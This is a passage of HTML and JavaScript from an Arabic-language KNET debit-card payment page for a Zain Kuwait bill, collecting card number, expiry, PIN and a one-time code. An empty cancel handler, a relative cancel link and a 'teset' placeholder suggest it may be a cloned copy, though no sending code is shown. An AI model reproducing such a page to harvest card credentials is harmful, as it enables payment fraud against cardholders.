                                document.getElementById("otherDebitCardCVD2HideShowPIN").style.display = 'block';
                            if (document.getElementById("otherDebitCardCVVHideShow"))
                                document.getElementById("otherDebitCardCVVHideShow").style.display = 'none';
                            if (document.getElementById("savedCardCVD2HideShowPIN"))
                                document.getElementById("savedCardCVD2HideShowPIN").style.display = 'none';
                            if (document.getElementById("savedCardCVVHideShow"))
                                document.getElementById("savedCardCVVHideShow").style.display = 'block';
                            //}
                            document.getElementById("rdc").value = "ODRDC";
                        } else if (document.paypage.selectedPymntInstrmnt.value == 'SVC') {
                            if (document.paypage.debitSel.value == 'VP' || document.paypage.debitSel.value == 'V') {
                                if (document.getElementById("savedcardCVD2HideShowPIN"))
                                    document.getElementById("savedcardCVD2HideShowPIN").style.display = 'block';
                                if (document.getElementById("savedCardCVVHideShow"))
                                    document.getElementById("savedCardCVVHideShow").style.display = 'none';
                            }
                            document.getElementById("rdc").value = "DRDC";
                        }


                        //  document.getElementById("rdc").value = "RDC";
                        document.getElementById("maestro").value = "";

                    } else {
                        document.getElementById("rdc").value = "";
                        document.getElementById("maestro").value = "";

                        if (document.paypage.selectedPymntInstrmnt.value == 'C') {
                            if (document.paypage.creditSel.value == 'VP' || document.paypage.creditSel.value == 'V') {
                                if (document.getElementById("cardCVVHideShow"))
                                    document.getElementById("cardCVVHideShow").style.display = 'block';
                                if (document.getElementById("cardCVVHideShow1"))
                                    document.getElementById("cardCVVHideShow1").style.display = 'block';
                                if (document.getElementById("cardCVVD2HideShow"))
                                    document.getElementById("cardCVVD2HideShow").style.display = 'none';
                                if (document.getElementById("savedcardCVVHideShow"))
                                    document.getElementById("savedcardCVVHideShow").style.display = 'block';
                            }
                        } else if (document.paypage.selectedPymntInstrmnt.value == 'D') {
                            if (document.paypage.debitSel.value == 'VP' || document.paypage.debitSel.value == 'V') {
                                if (document.getElementById("cardCVD2HideShowPIN"))
                                    document.getElementById("cardCVD2HideShowPIN").style.display = 'none';
                                if (document.getElementById("debitCardCVVHideShow"))
                                    document.getElementById("debitCardCVVHideShow").style.display = 'block';
                                if (document.getElementById("savedcardCVD2HideShowPIN"))
                                    document.getElementById("savedcardCVD2HideShowPIN").style.display = 'none';
                                if (document.getElementById("savedCardCVVHideShow"))
                                    document.getElementById("savedCardCVVHideShow").style.display = 'block';
                            }
                        } else if (document.paypage.selectedPymntInstrmnt.value == 'OC') {
                            if (document.paypage.creditSel.value == 'VP' || document.paypage.creditSel.value == 'V') {
                                if (document.getElementById("otherCreditcardCVVD2HideShow"))
                                    document.getElementById("otherCreditcardCVVD2HideShow").style.display = 'none';
                                if (document.getElementById("otherCardCVVHideShow1"))
                                    document.getElementById("otherCardCVVHideShow1").style.display = 'block';
                                if (document.getElementById("otherCardCVVHideShow"))
                                    document.getElementById("otherCardCVVHideShow").style.display = 'block';
                                if (document.getElementById("savedcardCVVD2HideShow"))
                                    document.getElementById("savedcardCVVD2HideShow").style.display = 'none';
                            }
                        } else if (document.paypage.selectedPymntInstrmnt.value == 'OD') {
                            if (document.paypage.debitSel.value == 'VP' || document.paypage.debitSel.value == 'V') {
                                if (document.getElementById("otherDebitCardCVD2HideShowPIN"))
                                    document.getElementById("otherDebitCardCVD2HideShowPIN").style.display = 'none';
                                if (document.getElementById("savedCardCVD2HideShowPIN"))
                                    document.getElementById("savedCardCVD2HideShowPIN").style.display = 'none';
                                if (document.getElementById("otherDebitCardCVVHideShow"))
                                    document.getElementById("otherDebitCardCVVHideShow").style.display = 'block';
                                if (document.getElementById("savedCardCVVHideShow"))
                                    document.getElementById("savedCardCVVHideShow").style.display = 'block';
                            }
                        }
                    }

                }
            }

        }
    }

    /* code added for back button fix -Starts */

    // var historyCount = 0;
    // window.onload = function() {

    //     //  if (typeof history.pushState === "function" && document.paypage.backFlag.value=="1" ) {
    //     if (typeof history.pushState === "function" && 0 == 1) {
    //         history.pushState("jibberish", null, null);
    //         window.onpopstate = function() {
    //             history.pushState('newjibberish', null, null);
    //             //   if (historyCount >-1 && document.paypage.backFlag.value=="1") {
    //             if (historyCount > -1 && 0 == 1) {
    //                 onback();
    //             }
    //             historyCount++;

    //         };
    //     }
    // }



    // function onback() {
    //     if (0 == 1) {
    //         document.paypage.action = "/kpg/gstnErrorPage.htm?errorCode=PMT9014";
    //         document.paypage.submit();
    //     }
    // }

    // function onback_Click() {
    //     var payid = document.paypage.paymentId.value;
    //     //Added for prod issue - 29-jun-21
    //     //document.paypage.pymntpagebkstatus.value=1;

    //     if (document.getElementById("debitNumber")) {
    //         document.getElementById("debitNumber").value = "";
    //     }

    //     if (document.getElementById("dcprefix")) {
    //         document.getElementById("dcprefix").value = "";
    //     }

    //     if (document.getElementById("cardPin")) {
    //         document.getElementById("cardPin").value = "";
    //     }

    //     if (document.getElementById("debitsavedcardPIN")) {
    //         document.getElementById("debitsavedcardPIN").value = "";
    //     }
    //     if (document.getElementById("debitCardNumber")) {
    //         document.getElementById("debitCardNumber").value = "";
    //     }
    //     document.paypage.debitMonth.value = 0;
    //     document.paypage.debitYear.value = 0;
    //     document.paypage.action = "/kpg/paymentpage.htm?PaymentID=" + payid;
    //     document.paypage.submit();

    // }

    //code added for GSTN fix -starts
    // function onRefresh() {

    //     if (0 == 1) {
    //         document.paypage.action = "/kpg/gstnErrorPage.htm?errorCode=PMT9015";
    //         document.paypage.submit();
    //     }

    // }
    //code added for GSTN fix -ends






    // function onclckCancel() {
    //     if (false) {
    //         document.paypage.fCFlg.value = document.paypage.fCFlg.value;
    //     }
    //     document.paypage.action = "/kpg/paymentcancel.htm?paymentid=" + document.paypage.paymentId.value;
    //     document.paypage.submit();
    // }

    </script>
    <script type="text/javascript">
    function cancelPage() {

    }

    function cptchaMsg() {
        alert('By entering the code you see in the box, you help prevent automated transactions. This reduces system loads and ensures better performance of our services. If no image appears, please make sure your browser is set to display images and try again. If you are not sure what the code is, make your best guess. If you guess incorrectly, you will have another oppurtunity provided with a different code.');
    }

    function cvvMsg() {
        alert('The Card Verification Value (CVV) is a 3-digit number found on the signature panel on the back of your card following the printed Card number.');
    }

    function expMsg() {
        alert('Customers are requested to enter Valid From / Valid Thru / Expiry Date. These details would be available on the front panel of the card.');
    }

    function pinMsg() {
        alert('Personal Identification Number (PIN) is the secret numeric password used to authenticate the user while performing any ATM, Point of sale and internet transactions. The Cardholder expresses authority to the Bank for carrying out transactions and instructions authenticated by the PIN. You will be required to enter your PIN only once for every transaction.');
    }
    </script>
    <script type="text/javascript">
    function openCapWin() {
        window.open('help.htm?page=captcha', '_blank', 'toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=yes, resizable=no, copyhistory=yes, width=520, height=320')
    }

    function openCvvWin() {
        window.open('help.htm?page=cvv', '_blank', 'toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=yes, resizable=no, copyhistory=yes, width=520, height=370')
    }

    function openPinWin() {
        window.open('help.htm?page=pin', '_blank', 'toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=yes, resizable=no, copyhistory=yes, width=520, height=300')
    }

    function openExpiryDateWin() {
        window.open('help.htm?page=expiryDate', '_blank', 'toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=yes, resizable=no, copyhistory=yes, width=520, height=250')
    }

    function openEcomPinWin() {
        window.open('help.htm?page=ecomPin', '_blank', 'toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=yes, resizable=no, copyhistory=yes, width=520, height=400')
    }

    function openAtmEcomPinWin() {
        window.open('help.htm?page=atmEcomPin', '_blank', 'toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=yes, resizable=no, copyhistory=yes, width=520, height=400')
    }
    </script>
    
    <noscript>
        <style>
            #PayPageEntry{  display: none;}
            #payConfirm{ display: none;}
        </style>
        
        <div class="content-block" style="width: 90%;">
            <div class="form-card">
                <img class="logoHead-mob" src='./images/kib.jpg' alt="logo" />
            </div>
          
            <div class="form-card">
                <div class="notification" style="border: #ff0000 2px solid; margin-top: 30%;margin-bottom: 30%;background-color: #f7dadd; font-size: 12px;font-family: helvetica, arial, sans serif;border-radius: 5px;color: #ff0000;padding: 10px; width:auto">
                    <center>
                        <FONT color="red" style="font-weight:bolder">&#1582;&#1591;&#1571; &#1580;&#1575;&#1601;&#1575; &#1587;&#1603;&#1585;&#1610;&#1576;&#1578;</FONT>
                    </center>
                    <br />
                    <center>
                        <FONT color="red" style="font-weight:bolder">
                            !! &#1605;&#1578;&#1589;&#1601;&#1581;&#1603; &#1604;&#1575; &#1610;&#1583;&#1593;&#1605; &#1580;&#1575;&#1601;&#1575; &#1587;&#1603;&#1585;&#1610;&#1576;&#1578; &#1571;&#1608; &#1571;&#1606;&#1607; &#1605;&#1593;&#1591;&#1604;
                        </FONT>
                    </center>
                    <br />
                    <center>
                        <FONT color="red" style="font-weight:bolder">
                            &#1610;&#1585;&#1580;&#1609; &#1578;&#1605;&#1603;&#1610;&#1606; &#1580;&#1575;&#1601;&#1575; &#1587;&#1603;&#1585;&#1610;&#1576;&#1578; &#1601;&#1610; &#1575;&#1604;&#1605;&#1578;&#1589;&#1601;&#1581; &#1575;&#1604;&#1582;&#1575;&#1589; &#1576;&#1603;
                        </FONT>
                    </center>
                    <center>
                        <FONT color="red" style="font-weight:bolder">
                            &#1602;&#1576;&#1604; &#1575;&#1604;&#1605;&#1581;&#1575;&#1608;&#1604;&#1577; &#1605;&#1585;&#1577; &#1571;&#1582;&#1585;&#1609;
                        </FONT>
                    </center>
                </div>
            </div>
        </div>
    </noscript>
    




    <!--Code Ends  -->
    <form action="" name="paypage" id="paypage" method="post" autocomplete="off" oncontextmenu="return false;">
        <div class="madd"> </div>
       



<!--                                         CC STEP                              -->
        <div style="display: none;"id="PayPageEntry">
            <div class="container">
                <div class="content-block">
                    <div class="form-card">
                        <div class="container-blogo"><img class="logoHead-mob" src="./images/kib.jpg" alt="logo"></div>
                        <div class="row">
                            <div style="text-align: right;"><label class="column-label" style="width: 60%;">Mobile Telecommunications Company - Zain</label> </div>
                            <div style="float:right;"><label class="column-value text-label" style="width:auto;">:المستفيد </label></div>
                        </div>
                        <div id="OrgTranxAmt">
                            <div style="text-align:right;"><label class="column-label" style="width: 60%;">
                                    KD&nbsp;<span id='amount'>0.000</span>
                                </label>
                            </div>
                            <div style="float:right;">
                                <label class="column-value text-label" style="width:auto;"> :المبلغ</label>
                            </div>
                        </div>
                        <!-- Added for PG Eidia Discount starts   -->
                        <div class="row" id="DiscntRate" style="display:none;">
                        </div>
                        <div class="row" id="DiscntedAmt" style="display:none;">
                        </div>
                        <!-- Added for PG Eidia Discount ends   -->
                    </div>
                    <div  class="form-card">
                        <div class="notification" style="border: #ff0000 1px solid; background-color: #f7dadd; font-size: 12px;font-family: helvetica, arial, sans serif;color: #ff0000;padding-right: 15px; display:none; margin-bottom: 3px;text-align: center;" id="otpmsgDC">
                        </div>
                        <!--Customer Validation  for knet-->
                        
                        <div class="notification" style="border: #ff0000 1px solid; background-color: #f7dadd; font-size: 12px;font-family: helvetica, arial, sans serif;color: #ff0000;padding-right: 15px; display:none; margin-bottom: 3px;text-align: center;" id="CVmsg">
                        </div>

                        <div id="ValidationMessage">
                            <!--  <div class="displayImage" id="banklogo"> 
                     <span><div>
                    <p class="para" id="paying">You are paying through</p>
                    <img src="" id="image">
                    <p class="para" id="bankname1"><br>
                    </div> </span> </div> -->
                        </div>
                        <!-- Commented the bank name display for kfast starts -->
                        <div id="savedCardDiv" style="display:block; ">
                            <div class="row">
                            </div>
                            <!-- Added for Points Redemption -->
                            <div class="row">
                                <label class="column-label" style=" float:right;text-align:right;">
                                    :الرقم السري
                                </label>
                                <input inputmode="numeric" pattern="[0-9]*" name="debitsavedcardPIN" id="debitsavedcardPIN" autocomplete="off" dir="rtl" title="يجب أن يكون الرمز السري مكون من ٤ أرقام" type="password" size="4" maxlength="4" class="allownumericwithoutdecimal" style=" width:60%; text-align:right; " onkeyup="return ValidateNumPin(event);" onkeypress="return ValidateNumPin(event);" onblur="return ValidateNumPin(event);" ondrop="return false;" oncopy="return false;" onpaste="return false;">
                            </div>
                            <!-- Added for Points Redemption -->
                        </div>
                        <!-- Commented the bank name display for kfast ends -->
                        <div id="FCUseDebitEnable" style="margin-top: 5px;">
                            <div class="row">
                                <div style="text-align:right;">
                                    <select class="column-value" id='bank' style="width:60%;" onchange="javascript:validatebank(this.value)" dir="rtl">
                                        <option value="bankname" title="Select Your Bank">
                                            يرجى اختيار البنك
                                        </option>
                                        <option value="ABK">
                                            البنك الأهلي الكويتي [ABK]
                                        </option>
                                        <option value="ALRAJHI">
                                            مصرف الراجحي [Rajhi]
                                        </option>
                                        <option value="BBK">
                                            بنك البحرين والكويت [BBK]
                                        </option>
                                        <option value="BOUBYAN">
                                            بنك بوبيان [Boubyan]
                                        </option>
                                        <option value="BURGAN">
                                            بنك برقان [Burgan]
                                        </option>
                                        <option value="CBK">
                                            البنك التجاري الكويتي [CBK]
                                        </option>
                                        <option value="DOHA">
                                            بنك الدوحة [Doha]
                                        </option>
                                        <option value="GBK">
                                            بنك الخليج [GBK]
                                        </option>
                                        <option value="TAM">
                                            بيتك [TAM]
                                        </option>
                                        <option value="KFH">
                                            بيت التمويل الكويتي [KFH]
                                        </option>
                                        <option value="KIB">
                                            بنك الكويت الدولي [KIB]
                                        </option>
                                        <option value="NBK">
                                            بنك الكويت الوطني [NBK]
                                        </option>
                                        <option value="WEYAY">
                                            الوطني [Weyay]
                                        </option>
                                        <option value="QNB">
                                            بنك قطر الوطني [QNB]
                                        </option>
                                        <option value="UNB">
                                            بنك الاتحاد الوطنى [UNB]
                                        </option>
                                        <option value="WARBA">
                                            بنك وربة [Warba]
                                        </option>
                                    </select> </div>
                                <div style="text-align:right;  float:right;"><label class="column-label" style="width:100%;">:يرجى اختيار البنك</label></div>
                            </div>
                            <div class="row three-column" id="Paymentpagecardnumber">
                                <label>
                                    <select class="column-value" name="dcprefix" id="dcprefix" dir="rtl" style="width:26%;">
                                        <option value="bankcode" id="bankcode">
                                            بادِئة
                                        </option>
                                    </select>
                                </label>
                                <label> <input name="cc" id="cc" type="tel" inputmode="numeric" pattern="[0-9]*" size="10" style="width: 32%;float:left" maxlength="10" onclick="validateprefixid(this.value);" onkeyup="return ValidateNumPin(event);" onkeypress="return ValidateNumPin(event);" onblur="return ValidateNumPin(event);" ondrop="return false;" oncopy="return false;" onpaste="return false;" class="allownumericwithoutdecimal" title="يجب أن يكون في العدد. يجب أن يكون الطول 10">
                                </label>
                                <!-- Added for Points Redemption -->
                                <label class="column-label" style="float:right;text-align:right;">:رقم بطاقة الصرف الآلي </label>
                                <!-- Added for Points Redemption -->
                            </div>
                            <div class="row three-column" id="cardExpdate">
                                <div id="debitExpDate" style="float:right; text-align:right;">
                                    <label class="column-label" style="width: 100%;">
                                        :تاريخ انتهاء البطاقة </label></div>
                                <div style="width: 60%;text-align: right;">
                                    <select id='yy' onchange="javascript:setdebitYear(this.value)" class="paymentselect" dir="rtl">
                                        <option value="0">
                                            YYYY
                                        </option>
                                        <option value="2026">
                                            2026
                                        </option>
                                        <option value="2027">
                                            2027
                                        </option>
                                        <option value="2028">
                                            2028
                                        </option>
                                        <option value="2029">
                                            2029
                                        </option>
                                        <option value="2030">
                                            2030
                                        </option>
                                        <option value="2031">
                                            2031
                                        </option>
                                        <option value="2032">
                                            2032
                                        </option>
                                        <option value="2033">
                                            2033
                                        </option>
                                        <option value="2034">
                                            2034
                                        </option>
                                        <option value="2035">
                                            2035
                                        </option>
                                        <option value="2036">
                                            2036
                                        </option>
                                        <option value="2037">
                                            2037
                                        </option>
                                        <option value="2038">
                                            2038
                                        </option>
                                        <option value="2039">
                                            2039
                                        </option>
                                        <option value="2040">
                                            2040
                                        </option>
                                        <option value="2041">
                                            2041
                                        </option>
                                        <option value="2042">
                                            2042
                                        </option>
                                        <option value="2043">
                                            2043
                                        </option>
                                        <option value="2044">
                                            2044
                                        </option>
                                        <option value="2045">
                                            2045
                                        </option>
                                        <option value="2046">
                                            2046
                                        </option>
                                        <option value="2047">
                                            2047
                                        </option>
                                        <option value="2048">
                                            2048
                                        </option>
                                        <option value="2049">
                                            2049
                                        </option>
                                        <option value="2050">
                                            2050
                                        </option>
                                        <option value="2051">
                                            2051
                                        </option>
                                        <option value="2052">
                                            2052
                                        </option>
                                        <option value="2053">
                                            2053
                                        </option>
                                        <option value="2054">
                                            2054
                                        </option>
                                        <option value="2055">
                                            2055
                                        </option>
                                        <option value="2056">
                                            2056
                                        </option>
                                        <option value="2057">
                                            2057
                                        </option>
                                        <option value="2058">
                                            2058
                                        </option>
                                        <option value="2059">
                                            2059
                                        </option>
                                        <option value="2060">
                                            2060
                                        </option>
                                        <option value="2061">
                                            2061
                                        </option>
                                        <option value="2062">
                                            2062
                                        </option>
                                        <option value="2063">
                                            2063
                                        </option>
                                        <option value="2064">
                                            2064
                                        </option>
                                        <option value="2065">
                                            2065
                                        </option>
                                        <option value="2066">
                                            2066
                                        </option>
                                        <option value="2067">
                                            2067
                                        </option>
                                        <option value="2068">
                                            2068
                                        </option>
                                        <option value="2069">
                                            2069
                                        </option>
                                    </select>
                                    <select id='mm' onchange="javascript:setdebitMonth(this.value)" class="paymentselect" dir="rtl">
                                        <option value="0">
                                            MM
                                        </option>
                                        <option value="1">
                                            01
                                        </option>
                                        <option value="2">
                                            02
                                        </option>
                                        <option value="3">
                                            03
                                        </option>
                                        <option value="4">
                                            04
                                        </option>
                                        <option value="5">
                                            05
                                        </option>
                                        <option value="6">
                                            06
                                        </option>
                                        <option value="7">
                                            07
                                        </option>
                                        <option value="8">
                                            08
                                        </option>
                                        <option value="9">
                                            09
                                        </option>
                                        <option value="10">
                                            10
                                        </option>
                                        <option value="11">
                                            11
                                        </option>
                                        <option value="12">
                                            12
                                        </option>
                                    </select>
                                </div>
                            </div>
                            <div class="row" id="PinRow">
                                <!-- <div class="col-lg-12"><label class="col-lg-6"></label></div> -->
                                <input type="hidden" name="cardPinType" value="A">
                                <div id="eComPin">
                                    <label class="column-label" style=" float:right;text-align:right;">
                                        :الرقم السري
                                    </label>
                                </div>
                                <div>
                                    <input inputmode="numeric" pattern="[0-9]*" name="cardPin" id="cardPin" autocomplete="off" dir="rtl" title="يجب أن يكون الرمز السري مكون من ٤ أرقام" type="password" size="4" maxlength="4" style="width: 60%;text-align:right;" class="allownumericwithoutdecimal" onkeyup="return ValidateNumPin(event);" onkeypress="return ValidateNumPin(event);" ondrop="return false;" oncopy="return false;" onpaste="return false;">
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="form-card">
                        <div class="row">
                            <div style="text-align:center;">
                                <div id="submithide">
                                    <button name="proceed" type="button" class="submit-button" style="float:right;" onclick="onPay();" id="proceed">إرسال</button>
                                    <input name="proceedCancel" type="button" class="cancel-button" id="cancel" onclick="window.location.href='../typeofpayment/index.html'" value="إلغاء">
                                </div>
                            </div>
                        </div>
                    </div>
                    <div align="center" id="overlayhide" class="overlay" style="display:none;">
                        <img src="./images/loadingmob.gif" style="height: 15%;margin-top:50%;">
                    </div>
                    <footer>
                        <div>
                            <span>
                                <div class="row_new">
                                    <div style="text-align: center;font-size: 12px;">
                                        جميع الحقوق محفوظة&nbsp;©&nbsp;2026 <br>
                                        <span style="font-weight:bold;color: #0077D5;">شركة الخدمات المصرفية الآلية المشتركة – كي نت</span>
                                    </div>
                                </div>
                            </span>
                            <div id="DigiCertClickID_cM-vbZrL"></div>
                        </div>
                    </footer>
                </div>
            </div>
        </div>
        
        

<!--                                         OTP STEP                              -->
        <div id="payConfirm" style="display: block;">
            <div class="container">
                <div class="content-block">

                    <div class="form-card">
                        <div class="notification" style="border: #ff0000 1px solid; background-color: #f7dadd; font-size: 12px;
                            font-family: helvetica, arial, sans serif;
                            color: #ff0000;
                             padding-right: 15px;margin-bottom: 3px;text-align: center; display:none;" id="otpmsgDC2">
                        </div>
                        <div class="row alert-msg" id="notificationbox" style="color:#31708f; font-family: Arial, Helvetica, serif; font-size: 10px;">
                            <!-- Added for Points Redemption - modified -->
                            <div id="notification">
                                <!-- You will presently receive an SMS on your mobile number registered with your bank.
            This is an OTP (One Time Password) SMS, it contains 6 digits to be entered in the box below. -->
                                <!-- </p> -->
                            </div>
                        </div>
                        <div class="row">
                            <div style="text-align:right"><label class=" column-value text-label" id="DCNumber"></label></div>
                            <div id="payConfirmCardNum" style="text-align:right">
                                <!-- Added for Points Redemption -->
                                <label class="column-label">:رقم بطاقة الصرف الآلي</label>
                                <!-- Added for Points Redemption -->
                            </div>
                        </div>
                        <div class="row" id="payConfirmExpmnth">
                            <div style="float:right;text-align:right;"><label class="column-label" style="width: 100%;">:شهر انتهاء الصلاحية</label></div>
                            <div style="text-align:right;"><label class="column-value text-label" id="expmnth"></label></div>
                        </div>
                        <div class="row" id="payConfirmExpyr">
                            <div style="float:right;text-align:right;"><label class="column-label" style="width: 100%;">:سنة انتهاء الصلاحية</label></div>
                            <div style="text-align:right;"><label class="column-value text-label" id="expyear"></label></div>
                        </div>
                        <!-- Added for Points Redemption -->
                        <div class="row">
                            <div style="float:right;text-align:right;"><label class="column-label" style="width: 100%;">:الرقم السري</label></div>
                            <div style="text-align:right;"><label class="column-value text-label">****</label></div>
                        </div>
                        <!-- Added for Points Redemption -->
                        <div class="row" id="OTPDCDIV" style="display: none;">
                            <div style="float: right;text-align: right;padding-top: 3px;"><label class="column-label" style="width: 100%;" alt="رمز التحقق">:(OTP) رمز التحقق</label></div>
                            <div style="padding-left:7%">
                                <input type="text" inputmode="numeric" pattern="[0-9]*" autocomplete="off" class="allownumericwithoutdecimal" style="text-align:right;width:60%;" id="debitOTPtimer" name="debitOTP" placeholder="teset" alt="رمز التحقق" dir="rtl" size="6" maxlength="6" onkeyup="return isOtpNumeric(event);" onkeypress="return isOtpNumeric(event);" oninput="return isOtpNumeric(event);">
                                <input class="paymentinput" type="tel" style="text-align: right; width: 60%; display: none;" id="debitOTPtimer1" name="debitOTP1" placeholder="انتهت صلاحية OTP الخاص بك" maxlength="" dir="rtl">
                                <!-- Added for Points Redemption -->
                                <label class="column-value text-label" style="display:none;text-align:right;cursor: pointer;color: #0077D5;text-decoration: underline;" id="Resend" onclick="payConfirmAjax('Resend');">OTP إعادة إرسال </label>
                                <!-- Added for Points Redemption -->
                            </div>
                        </div>
                    </div>

                    <div class="form-card">
                        <div class="row">
                            <div style="text-align: center; ">
                                <div id="submithide1">
                                    <button type="button" name="confirm" id="proceedConfirm" class="submit-button" style="float:right;" onclick="payConfirmAjax('VALIDATE');">تأكيد العملية</button>
                                    <input name="proceedCancel" type="button" class="cancel-button" onclick="cancelPage();" id="cancel" value="إلغاء">
                                </div>
                            </div>
                        </div>
                    </div>
                    <div align="center" id="overlayhide1" class="overlay" style="display:none;">
                        <img src="./images/loadingmob.gif" style="height: 15%;margin-top:50%;">
                    </div>
                    <footer>
                        <div class="footer-content">
                            <span>
                                <div class="row_new">
                                    <div style="text-align: center;font-size: 12px;color: #000000;font-weight:normal;">
                                        جميع الحقوق محفوظة&nbsp;©&nbsp;2026 <br>
                                        <span style="font-weight:bold;color: #0077D5;">شركة الخدمات المصرفية الآلية المشتركة – كي نت</span>
                                    </div>
                                </div>
                            </span>
                        </div>
                    </footer>
                </div>
            </div>
        </div>

















        <input type="hidden" name="encryptedCardNumber" id="encryptedCardNumber" value="">
        <input type="hidden" name="encryptedMonth" id="encryptedMonth" value="">
        <input type="hidden" name="encryptedYear" id="encryptedYear" value="">
        <!-- Hidden Fields : Start -->
        <input type="hidden" name="creditDebitCheck">
        <!--  End -->
        <!-- Code Added for GSTN fix Starts -->
        <input type="hidden" name="gstnTXNId" id="gstnTXNId" value="">
        <input type="hidden" name="gstnFlag" id="gstnFlag" value="0">
        <input type="hidden" name="paymentInitTime" id="paymentInitTime" value="Sat Jan 10 05:31:21 AST 2026">
        <!-- Code Added for GSTN fix Ends -->
        <input type="hidden" name="gripsFlag" value="">
        <input type="hidden" name="selectedPymntInstrmnt" id="selectedPymntInstrmnt" value="">
        <input type="hidden" name="captchaMsg" id="captchaMsg" value="">
        <!-- End -->
        <input type="hidden" name="paymentId" value="109601027000065941">
        <input type="hidden" name="atmPayRetentionPeriod" value="0">
        <input type="hidden" name="merchHeaderFile" value="">
        <input type="hidden" name="mrchName" value="CFC Co.">
        <input type="hidden" name="mrchWeb" value="https://www.kw.zain.com">
        <input type="hidden" name="pymntInstrmntCC" id="pymntInstrmntCC" value="1">
        <input type="hidden" name="pymntInstrmntAC" value="0">
        <input type="hidden" name="pymntInstrmntDC" id="pymntInstrmntDC" value="1">
        <input type="hidden" name="pymntInstrmntPC" id="pymntInstrmntPC" value="0">
        <input type="hidden" name="pymntInstrmntPZ" id="pymntInstrmntPZ" value="0">
        <input type="hidden" name="pymntInstrmntAP" value="0">
        <input type="hidden" name="pymntInstrmntDD" value="0">
        <input type="hidden" name="ecomFlg" value="0">
        <input type="hidden" name="captchaFlg" value="0">
        <input type="hidden" name="instName" value="AUB">
        <input type="hidden" name="mrchErrUrl" value="https://paynow.kw.zain.com/rest/payment/knet-response/error">
        <input type="hidden" name="avsFlg" value="0">
        <input type="hidden" name="headerType" value="0">
        <input type="hidden" name="maestroCheckFlag" value="0">
        <input type="hidden" name="rupFlg" value="0">
        <input type="hidden" name="pymntInstrmntIMPS" value="0">
        <input type="hidden" name="footer" value="">
        <input type="hidden" name="debitSel" value="P">
        <input type="hidden" name="creditSel" value="">
        <input type="hidden" name="prepaidSel" value="">
        <input type="hidden" name="siFlag" value="0">
        <input type="hidden" name="fcFlag" id="fcFlag" value="0">
        <input type="hidden" name="fcChecked" id="fcChecked">
        <input type="hidden" name="fcExpCheck" id="fcExpCheck">
        <input type="hidden" name="fcCtCheck" id="fcCtCheck" value="0">
        <input type="hidden" name="fcDtCheck" id="fcDtCheck" value="0">
        <input type="hidden" name="fcPdCheck" id="fcPdCheck" value="0">
        <input type="hidden" name="deletecard" value="">
        <input type="hidden" name="cardnohash" value="">
        <input type="hidden" name="rdc" id="rdc" value="">
        <input type="hidden" name="checkBrand" id="checkBrand" value="">
        <input type="hidden" name="onOffType" id="onOffType" value="">
        <input type="hidden" name="maestro" id="maestro" value="">
        <input type="hidden" name="ccInstFlg" value="0">
        <input type="hidden" name="ccTermFlg" value="0">
        <input type="hidden" name="merchantCurrencyFlg" value="0">
        <input type="hidden" name="cardCurrencyFlg" value="0">
        <input type="hidden" name="otherCurrencyFlg" value="0">
        <input type="hidden" name="pymntInstrmntCnt" id="pymntInstrmntCnt" value="2">
        <input type="hidden" value="" name="cspg">
        <input type="hidden" name="CSRFToken" value="a08d7cc3-9a0c-4cfc-91be-160425ec867f">
        <input type="hidden" value="" name="otpStatus">
        <input type="hidden" value="0" name="otpallowed">
        <input type="hidden" value="0" name="otpmethod">
        <input type="hidden" name="emiFlag" id="emiFlag" value="0">
        <input type="hidden" name="radioFlag" id="radioFlag" value="0">
        <input type="hidden" name="otherCards" id="otherCards" value="">
        <input type="hidden" name="textFile" value="-">
        <input type="hidden" name="errorStr" id="errorStr">
        <input type="hidden" name="resultCode" id="resultCode">
        <input type="hidden" name="postDate" id="postDate">
        <input type="hidden" name="responseCode" id="responseCode">
        <!-- Added for Rupay denied by Risk -->
        <input type="hidden" name="tranId" id="tranId">
        <input type="hidden" name="authCode" id="authCode">
        <!-- End -->
        <input type="hidden" name="mrchHeaderMsgFile" value="">
        <input type="hidden" name="mrchHeaderHtmlFile" value="">
        <input type="hidden" name="instHeaderHtmlFile" value="">
        <input type="hidden" id="OtpUserID" name="OtpUserID" value="">
        <input type="hidden" name="paymentOtpGenCancel">
        <input type="hidden" name="otpConfirmationFlg">
        <input type="hidden" name="MaskingCardNum" value="0">
        <input type="hidden" id="debitCardNumber" name="debitCardNumber" value="">
        <input type="hidden" name="fCCustMob" id="fCCustMob" value="">
        <input type="hidden" name="encryptedSavedCardPin" id="encryptedSavedCardPin" value="">
        <input type="hidden" name="config">
        <input type="hidden" name="timeOver" value="0">
        <input type="hidden" name="langID" value="AR">
        <input type="hidden" name="useragent" value="iPhone">
        <input type="hidden" name="currSymbol" value="KD">
        <input type="hidden" name="Otptenant">
        <input type="hidden" name="usingFc">
        <input type="hidden" name="inst_p2pflg" value="0">
        <input type="hidden" name="mrch_p2pflg" value="0">
        <input type="hidden" name="term_p2pflg" value="0">
        <input type="hidden" name="otpgencount" value="0">
        <input type="hidden" name="otpvalcount" value="0">
        <input type="hidden" name="paymentCVdeclineValue">
        <input type="hidden" name="custvalid" value="0">
        <input type="hidden" name="otpflgdiv" value="0">
        <input type="hidden" name="p2pRefundFlg" value="0">
        <input type="hidden" name="instp2pRefundFlg" value="1">
        <input type="hidden" name="termp2pRefundFlg" value="0">
        <input type="hidden" name="mrchp2pRefundFlg" value="0">
        <input type="hidden" name="p2pRefundId" value="">
        <input type="hidden" name="BranDType">
        <!-- Added for OTP at I-T-B level -->
        <input type="hidden" name="appAllbrands" value="0">
        <input type="hidden" name="accptBrndListAmtlmt" value="25.000,25.000,0.001,25.000,25.000,25.000,25.000,25.000,25.000,25.000,25.000,25.000,25.000,25.000,25.000,25.000">
        <input type="hidden" name="accptBrndList" value="202330309907602,201835873869950,201835873914520,201835873981165,201835874161720,201835825797735,201835825702917,201835825650202,202217198565076,201835873825294,201835873889074,201835873955088,201835874003609,201835874180325,201835825739345,201835874323529">
        <input type="hidden" name="binsOTPflg" value="1">
        <input type="hidden" name="amountlimit" value="25.000">
        <input type="hidden" name="OTPtranamtlmt">
        <input type="hidden" name="OTPamtlmtidentifier">
        <!-- Added for OTP at I-T-B level -->
        <!-- Added for Points Redemption  -->
        <input type="hidden" id="otpgenMethod" name="otpgenMethod" value="">
        <input type="hidden" name="resend" value="">
